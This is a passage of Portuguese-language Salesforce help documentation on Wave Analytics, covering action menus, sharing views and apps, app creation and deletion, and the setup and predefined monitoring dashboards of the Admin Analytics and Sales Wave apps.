

**•** Rótulos de valor nos gráficos (como "Oportunidade para Sanders" na imagem acima).



**•** Rótulos de valor de legenda em células da tabela.



**•** Valores em células da tabela.



Passar o mouse sobre os rótulos mostra se um menu de ações está disponível. Clicar no valor, na célula ou na legenda exibe o menu, e o usuário poderá, então, selecionar entre as ações disponíveis ou abrir um registro.

# Ações no menu de ações

As ações vêm de [ações específicas de objeto](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) e/ou de [ações globais](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) anteriormente adicionadas a objetos do Salesforce. As ações do Salesforce permitem que os usuários criem registros que tenham relacionamentos automáticos com outros registros, alterem e atualizem registros específicos e interajam com os registros da forma que você definir. Por exemplo, você pode adicionar ações que permitem que usuários criem novos casos, eventos, contas, grupos etc. Consulte a seção "Suporte a menu de ações em objetos e ações" a seguir para obter mais detalhes sobre objetos e ações do Salesforce compatíveis com a versão atual.

# Link de registro aberto em um menu de ações rápidas

Links podem passar dados específicos, como IDs de contas do Salesforce, dos lenses ou painéis para os registros. Por exemplo, um link do nome de uma conta em um painel poderia ser configurado para passar o ID da conta relacionado para o Salesforce. Quando um usuário clica em um link de registro aberto, o registro de conta apropriado abre em uma nova guia. Links personalizados também podem pesquisar registros de funcionários no Workday® ou relatórios de despesas no Concur®. Qualquer site pode ser vinculado, desde que use os protocolos HTTP ou HTTPS.

# Suporte do menu de ações para objetos e ações

A implementação atual do menu de ações fornece suporte limitado a objetos e ações do Salesforce.

No momento, é possível criar menus de ações rápidas do Wave para objetos personalizados e sObjects, bem como para os seguintes objetos padrão do Salesforce:

- **•** Conta
- **•** Casos
- **•** Lead
- **•** Oportunidade

Não há suporte a ações em layouts de página de Contatos, Usuário ou Perfil de usuário.

A implementação atual dos menus de ações é compatível com ações do Chatter (Publicar, Arquivar, Thanks, Vincular, Pesquisar e Perguntar), [ações específicas de objeto](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) e [ações globais](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm). Ela não oferece suporte a ações do Salesforce1.

Outros objetos e ações terão suporte em versões futuras.

# Desenvolvendo menus de ações

Sua equipe de desenvolvimento cria menus de ações editando um arquivo de metadados estendidos (XMD) do conjunto de dados. Para obter mais informações, consulte a seção Dimensões na [Referência de metadados estendidos \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

Para criar um link de registro aberto em um menu de ação para um conjunto de dados com registros de diversas instâncias de organizações do Salesforce, será necessário adicionar uma seção de organizações ao arquivo XMD. A seção de organizações permite mapear IDs das organizações para os URLs para cada instância de organização referida no conjunto de dados. Consulte a seção Organizações na [Referência](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm) [de metadados estendidos \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

# <span id="page-3541-0"></span>Incorporar visualizações por publicações do Chatter e links de compartilhamento

Compartilhe uma visualização com os colegas publicando no Chatter ou obtendo seu URL exclusivo. Uma publicação do Chatter fornece uma imagem e um link para o ativo —lens, painel ou aplicativo — no Wave Analytics. Os colegas com o link e o acesso para o ativo podem analisar e explorar as informações apresentadas.

#### **1.** Clique em **Compartilhar**.



- **2.** Clique na guia do método de compartilhamento desejado: **Publicar no feed**, que publica no Chatter uma imagem e um link para o lens, o painel ou o aplicativo; ou **Obter URL**, que é um URL exclusivo para o ativo.
	- **a.** Se estiver publicando no Chatter, selecione o feed **Usuário** ou **Grupo**, insira o nome e digite seu comentário. Também é possível remover a imagem de sua publicação passando o mouse sobre ela e clicando em **x**. Observe que as imagens publicadas são públicas.
	- **b.** Se estiver obtendo o URL exclusivo, copie o link e cole-o onde você deseja compartilhá-lo.
- **3.** Se aplicável, clique em **Fornecer acesso** para definir o nível do acesso de compartilhamento.
- **4.** Clique em **Concluído**.
	- Nota: Para compartilhar uma visualização, você deve dar acesso ao aplicativo que a contém. Lenses, conjuntos de dados e painéis dentro do aplicativo compartilhado padrão estão acessíveis a todos os usuários do Wave Analytics, a menos que os administradores tenham restringido o acesso. Todos os outros aplicativos são privados, a menos que alguém com acesso de gerente para o aplicativo o tenha compartilhado com um usuário, grupo ou papel específico.

# Trabalhar com aplicativos do Wave Analytics

Os aplicativos do Wave Analytics são pastas que contêm conjuntos de dados, lenses e painéis.

É possível criar seus próprios aplicativos para organizar seus projetos de dados e controlar o compartilhamento de ativos do Wave Analytics.

Também é possível usar o aplicativo pronto [Sales Wave Analytics](#page-3548-0) na página 3543, que inclui conjuntos de dados, lenses e painéis predefinidos para fornecer um caminho imediato pelos dados do Sales Cloud e acelerar sua familiarização com o Wave.

#### [Compartilhamento no nível do aplicativo](#page-3542-0)

Os aplicativos do Wave Analytics são como pastas, permitindo que os usuários organizem seus dados e projetos — tanto privados quanto compartilhados — e controlem o compartilhamento de conjuntos de dados, lenses e painéis.

#### [Criação de um aplicativo](#page-3543-0)

Crie um aplicativo para organizar e conter uma combinação de lenses, painéis e conjuntos de dados.

#### [Compartilhamento de um aplicativo](#page-3543-1)

Para permitir que outras pessoas vejam uma lens, painel ou conjunto de dados, uma maneira é compartilhar o aplicativo em que aparece.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

#### [Excluir um aplicativo](#page-3544-0)

Se você tem acesso de gerente a um aplicativo, pode excluí-lo. Excluir um aplicativo permanentemente remove todos seus lenses, painéis e conjuntos de dados do Wave Analytics.

# <span id="page-3542-0"></span>Compartilhamento no nível do aplicativo

Os aplicativos do Wave Analytics são como pastas, permitindo que os usuários organizem seus dados e projetos — tanto privados quanto compartilhados — e controlem o compartilhamento de conjuntos de dados, lenses e painéis.

Todos os usuários do Wave Analytics iniciam com acesso de visualizador ao aplicativo compartilhado padrão, que já vem pronto para usar; os administradores podem mudar essa configuração padrão para restringir ou ampliar o acesso. Cada usuário também tem acesso a um aplicativo padrão pronto para usar, chamado Meu aplicativo privado, destinado a projetos pessoais em andamento. O conteúdo do Meu aplicativo privado de cada usuário não é visível para os administradores e esse aplicativo não pode ser compartilhado. Quando os usuários estão prontos para compartilhar um item a partir de seu aplicativo privado, eles podem salvá-lo em qualquer aplicativo compartilhado.

Por padrão, todos os outros aplicativos criados por usuários individuais são privados; o proprietário do aplicativo e os administradores têm acesso de Gerenciador e podem conceder acesso a outros usuários, grupos ou papéis.



Veja um resumo do que os usuários podem fazer com o acesso de Visualizador, Editor e Gerenciador.

# <span id="page-3543-0"></span>Criação de um aplicativo

Crie um aplicativo para organizar e conter uma combinação de lenses, painéis e conjuntos de dados.

- **1.** Na página inicial, clique em **Criar**.
- **2.** Clique em **Aplicativo**.
- **3.** Digite o nome do aplicativo.
- **4.** Clique em **Criar**.

O aplicativo é criado e exibido em uma nova guia. Agora você pode colocar lenses, painéis e conjuntos de dados nele.

- **5.** Adicione uma descrição da finalidade e do conteúdo do aplicativo, para que os seus colegas entendam como usar os dados.
	- **a.** Clique na caixa de descrição sob o nome do aplicativo.
	- **b.** Digite uma descrição.
	- **c.** Clique na marca de seleção **e** para salvar.
- **6.** Você também pode alterar o ícone padrão do aplicativo para diferenciá-lo dos outros aplicativos.
	- **a.** Passe o mouse sobre o ícone padrão.
	- **b.** Clique em **Alterar ícone**.
	- **c.** Clique em um ícone da galeria.

# <span id="page-3543-1"></span>Compartilhamento de um aplicativo

Para permitir que outras pessoas vejam uma lens, painel ou conjunto de dados, uma maneira é compartilhar o aplicativo em que aparece.

- **1.** Na página do aplicativo, clique no botão **Compartilhar**.
- **2.** Na guia Dar acesso:
	- **a.** Escolha se você está compartilhando o aplicativo com um usuário, um grupo ou um papel.
	- **b.** Comece a digitar o nome e selecione dentre os resultados sugeridos.
	- **c.** Escolha o nível de acesso de compartilhamento: Visualizador, Editor ou Gerente.
	- **d.** Clique em **Adicionar**.
	- **e.** Clique em **Salvar** e, em seguida, em **Concluído**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar um aplicativo:

**•** "Criar aplicativos do Wave Analytics"

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para compartilhar um aplicativo:

**•** "Usar o Wave Analytics" e acesso de Gerente ao aplicativo

# <span id="page-3544-0"></span>Excluir um aplicativo

Se você tem acesso de gerente a um aplicativo, pode excluí-lo. Excluir um aplicativo permanentemente remove todos seus lenses, painéis e conjuntos de dados do Wave Analytics.

**1.** Abra o aplicativo e clique em **Excluir**.



Cuidado: Não é possível recuperar um aplicativo excluído.

Se aplicável, o Wave Analytics lista os lenses e os painéis fora de seu aplicativo que serão afetados. Quando os conjuntos de dados pertencentes a seu aplicativo são excluídos, qualquer lens ou painel que faça referência a esses conjuntos de dados se tornará inutilizado.



Importante: Somente os lenses e painéis aos quais você tem acesso aparecem na lista. Se não tiver acesso a eles, lenses e painéis não serão listados mesmo tendo referências a conjuntos de dados em seu aplicativo.

**2.** Clique em **Excluir ativo(s)**.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para excluir um aplicativo:

**•** "Usar o Wave Analytics" e acesso de Gerente ao aplicativo

# O aplicativo Admin Analytics

O aplicativo Admin Analytics integra-se aos dados de trilha de auditoria de configuração e monitoramento de eventos para proporcionar insights sobre o comportamento dos seus usuários e da sua organização.

O aplicativo Admin Analytics é a primeira maneira integrada de explorar os dados de monitoramento no Salesforce. A criação de aplicativos é fácil e, com os painéis e conjuntos de dados predefinidos, você pode começar a explorar imediatamente. Esse aplicativo ajuda você a analisar os dados da organização e identificar rapidamente comportamentos suspeitos, baixo desempenho de páginas e baixa adesão de usuários.

Nota: Para obter a licença do Admin Analytics, compre a licença complementar Monitoramento de eventos e opte pelo Admin Analytics. Você pode usar o aplicativo Admin Analytics com ou sem a plataforma Salesforce Wave Analytics

#### [Configurar permissões do Salesforce para o aplicativo Admin Analytics](#page-3545-0)

Selecione licenças e crie e atribua conjuntos de permissões para permitir que administradores e usuários acessem o aplicativo Admin Analytics.

#### [Criar e compartilhar o aplicativo Admin Analytics](#page-3546-0)

Depois que você ativar as permissões corretas, a configuração do aplicativo Admin Analytics é simples.

#### [Informações sobre painéis predefinidos do aplicativo Admin Analytics](#page-3547-0)

O aplicativo Admin Analytics vem com um conjunto de painéis predefinidos para que você possa começar a explorar seus dados imediatamente. Os dados da sua organização são carregados automaticamente nos conjuntos de dados do aplicativo Admin Analytics quando são gerados.

#### [Conheça a terminologia do aplicativo Admin Analytics](#page-3548-1)

<span id="page-3545-0"></span>Para melhor utilizar o aplicativo Admin Analytics, é aconselhável entender as métricas e os termos empregados no aplicativo.

# Configurar permissões do Salesforce para o aplicativo Admin Analytics

Selecione licenças e crie e atribua conjuntos de permissões para permitir que administradores e usuários acessem o aplicativo Admin Analytics.

Sua organização pode usar o aplicativo Admin Analytics com ou sem a plataforma Salesforce Wave Analytics. O aplicativo Admin Analytics está disponível gratuitamente, mediante solicitação, a qualquer organização com a licença paga Monitoramento de eventos. Clientes novos e existentes com licença de Monitoramento de eventos devem entrar em contato com a Salesforce para solicitar a licença do Admin Analytics. A licença do Admin Analytics ativa as seguintes permissões.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para usar o aplicativo Admin Analytics:

- **•** "Usar aplicativos de modelo do Wave Analytics"
- **•** "Acessar modelos e aplicativos do Admin Analytics"

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"

### PERMISSÕES DO USUÁRIO

Para criar e editar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"



O procedimento de criação de conjuntos de permissões usando essas permissões é idêntico ao utilizado com qualquer conjunto de permissões do Salesforce. Selecione uma licença de conjunto de permissões, crie conjuntos de permissões com base nas permissões ativadas por essa licença e então atribua esses conjuntos de permissões a usuários ou perfis. Em geral, você criará dois tipos de conjuntos de permissões: um para usuários e outro para administradores.

- **1. Selecione a licença de conjunto de permissões do aplicativo Admin Analytics.** Todos os usuários do Admin Analytics na sua organização precisam da licença de conjunto de permissões do aplicativo Admin Analytics. Selecione e atribua essa licença a usuários como faria com qualquer outra licença de conjunto de permissões do Salesforce.
- **2. Crie e atribua um conjunto de permissões que permita aos usuários acessar o aplicativo Admin Analytics.** A maioria dos usuários na sua organização precisa apenas visualizar o aplicativo Admin Analytics. Para esses usuários, crie um conjunto de permissões que inclua "Usar aplicativos com modelo do Wave Analytics" e "Acessar modelos e aplicativos do Admin Analytics". Essas permissões permitem aos usuários visualizar qualquer coisa no Admin Analytics e criar e editar painéis. Atribua esse conjunto de permissões aos usuários ou perfis adequados.
- <span id="page-3546-0"></span>**3. Crie e atribua um conjunto de permissões que permita aos administradores e a alguns usuários acessar e gerenciar o aplicativo Admin Analytics.** Os administradores e alguns usuários precisam criar o aplicativo Admin Analytics e compartilhá-lo com outras pessoas. Crie um conjunto de permissões com a licença Admin Analytics e atribua-o a esses administradores e usuários. Com essas permissões, os usuários podem visualizar tudo no Admin Analytics e criar e editar painéis. Além disso, eles também podem criar, compartilhar e excluir o aplicativo, agendar e trabalhar com fluxos de dados, carregar dados externos e muito mais.

# Criar e compartilhar o aplicativo Admin Analytics

Depois que você ativar as permissões corretas, a configuração do aplicativo Admin Analytics é simples.

- Nota: Como os arquivos de log de eventos têm um período de geração de 24 horas, você não verá seus dados no aplicativo no primeiro dia após a criação. Enquanto isso, o aplicativo inclui alguns dados de amostra para que você possa visualizar os painéis.
- **1.** Conecte-se ao Salesforce.
- **2.** Selecione Wave Analytics no Seletor de aplicativo.
- **3.** Clique em **Aplicativo**, selecione **Admin Analytics** e clique em **Continuar.**
- **4.** Dê um nome ao seu aplicativo.
- **5.** Clique em **Criar**. O processo de criação do aplicativo pode levar algum tempo. Você pode verificar o progresso selecionando **Monitor de dados** no menu de engrenagem na parte superior da página. Se qualquer parte da criação do aplicativo falhar, será preciso recriar o aplicativo.
- **6.** Quando o aplicativo estiver pronto para uso, você poderá compartilhá-lo com outros usuários na sua organização. Lembre-se que somente usuários com as permissões "Gerenciar aplicativos com modelo do Wave Analytics" e "Acessar modelos e aplicativos do Admin Analytics" podem visualizar o aplicativo. Para compartilhar seu aplicativo, passe o cursor do mouse sobre o bloco

# PERMISSÕES DO USUÁRIO

Para usar o aplicativo Admin Analytics:

- **•** "Usar aplicativos de modelo do Wave Analytics"
- **•** "Acessar modelos e aplicativos do Admin Analytics"

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"

do aplicativo na tela inicial do Wave Analytics e clique em **Compartilhar**. O compartilhamento também pode ser feito a partir do próprio aplicativo.

# <span id="page-3547-0"></span>Informações sobre painéis predefinidos do aplicativo Admin Analytics

O aplicativo Admin Analytics vem com um conjunto de painéis predefinidos para que você possa começar a explorar seus dados imediatamente. Os dados da sua organização são carregados automaticamente nos conjuntos de dados do aplicativo Admin Analytics quando são gerados.

A maioria dos painéis representa um único tipo de evento no objeto EventLogFile. A [referência do objeto EventLogFile](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_eventlogfile.htm) contém informações detalhadas sobre cada tipo de evento. Dois dos painéis, Minha confiança e Trilha de auditoria de configuração, não correspondem a tipos de evento. Vamos analisar rapidamente o que cada painel faz.

#### **Execuções do Apex**

Corresponde ao tipo de evento Execução do Apex. Esse painel permite rastrear o desempenho e tendências em execuções de Apex code.

#### **API**

Corresponde ao tipo de evento Evento de API. O painel API apresenta informações sobre o uso da API pelos seus usuários e o desempenho da API na sua organização. Você pode ver com que frequência cada objeto está sendo usado, a rapidez com que cada objeto está sendo processado e quais métodos estão sendo chamados nesse objeto.

#### **Painel**

Corresponde ao tipo de evento Painel. O painel Painel ajuda a rastrear a adoção e o desempenho do painel.

#### **Solicitações do Visualforce**

Corresponde ao tipo de evento Solicitação do Visualforce. Aqui você pode ver as tendências na adoção do Visualforce e desempenho de página.

#### **Arquivos**

Corresponde ao tipo de evento Transferência de conteúdo. Quando os usuários na sua organização realizam transferências de conteúdo (downloads, uploads ou visualizações), elas aparecem nesse painel. Você também rastrear a adoção de arquivos.

#### **Raio**

Corresponde ao tipo de evento Rastreamento de UI. Esse painel mostra quais páginas os usuários estão acessando no Lightning Experience ou no Salesforce1.

#### **Login como**

Corresponde ao tipo de evento Login como. Esse painel permite visualizar quais administradores estão usando o recurso Login como e em quais contas de usuário.

#### **Minha confiança**

O painel Minha confiança fornece uma ideia geral dos tipos de eventos que estão ocorrendo na sua organização ao longo do tempo. Ele também mostra a velocidade média dessas transações.

#### **Exibições de página (URIs)**

Corresponde ao tipo de evento URI. O painel Exibições de página permite ver quais páginas os usuários estão acessando no aplicativo de área de trabalho Salesforce Classic.

#### **Downloads de relatório**

Corresponde ao tipo de evento Exportar relatório. Esse painel permite ver quais usuários estão fazendo download dos seus relatórios e de onde o download está sendo realizado.

#### **Relatórios**

Corresponde ao tipo de evento Relatório. O painel Relatórios mostra as tendências em relatórios e quais usuários estão executando relatórios específicos. Você também pode descobrir quais relatórios estão apresentando problemas de desempenho.

#### **API Rest**

Corresponde ao tipo de evento API REST. Esse painel mostra as tendências no uso da API REST e quais pontos finais estão apresentando mais tráfego. Também é possível exibir informações sobre os intervalos de IP que estão emitindo as solicitações e quais métodos estão sendo chamados.

#### **Trilha de auditoria de configuração**

Corresponde à página Trilha de auditoria de configuração em Configuração. Veja quais tipos de alterações seus usuários estão fazendo na área Configuração.

#### **Logins de usuário**

Corresponde ao tipo de evento Login. O painel Logins de usuário mostra tendências de login por usuário e informações sobre onde e como os usuários estão acessando a sua organização.

# <span id="page-3548-1"></span>Conheça a terminologia do aplicativo Admin Analytics

Para melhor utilizar o aplicativo Admin Analytics, é aconselhável entender as métricas e os termos empregados no aplicativo.



# <span id="page-3548-0"></span>O aplicativo Sales Wave Analytics

Com o aplicativo Sales Wave, o primeiro aplicativo Wave pronto para uso da Salesforce, você pode começar a usar o Wave Analytics rapidamente, com um caminho claro para os dados de Sales Cloud em qualquer dispositivo. Em um único lugar, você tem tudo o que é necessário para obter insights importantes que o ajudarão a expandir seus negócios.

Dica: Siga estas etapas para começar a usar o Sales Wave. Caso não tenha usado o Wave antes, aprenda mais sobre ele na [Biblioteca](#page-3345-0) [do Wave Analytics](#page-3345-0).

#### 1. [Sobre o aplicativo Sales Wave](#page-3550-0)

Conheça os benefícios do Sales Wave antes de criar e usar o aplicativo para explorar seus dados do Sales Cloud.

2. [Configurar permissões do Salesforce para o aplicativo Sales Wave](#page-3551-0)

Selecione a licença de conjunto de permissões do Sales Wave e crie e atribua conjuntos de permissões para permitir que os administradores e os usuários acessem o aplicativo Sales Wave.

3. [Criar e compartilhar o aplicativo Sales Wave](#page-3552-0)

Use o configurador simples do aplicativo Sales Wave para criar o aplicativo e começar a desvendar o valor dos dados do Sales Wave rapidamente.

4. [Atualizar o conjunto de dados Cotação \(Alvo\) do aplicativo Sales Wave](#page-3363-0)

Caso tenha respondido "sim" à pergunta do assistente de configuração sobre a utilização do rastreamento de cotas no nível de usuário pela sua empresa, para incluir informações de cotação em painéis, você precisará atualizar o conjunto de dados de cotas do Sales Wave de modo que ele seja refletido nos painéis do aplicativo.

5. [Agendar fluxos de dados diários do aplicativo Sales Wave](#page-3556-0)

Antes de começar a explorar o Sales Wave, reprograme seu fluxo de dados diário para um horário fora do horário comercial padrão.

- 6. [Integrar o Sales Wave ao Salesforce](#page-3557-0) Torne o Sales Wave mais usável aplicando uma ampla variedade de integrações e personalizações opcionais.
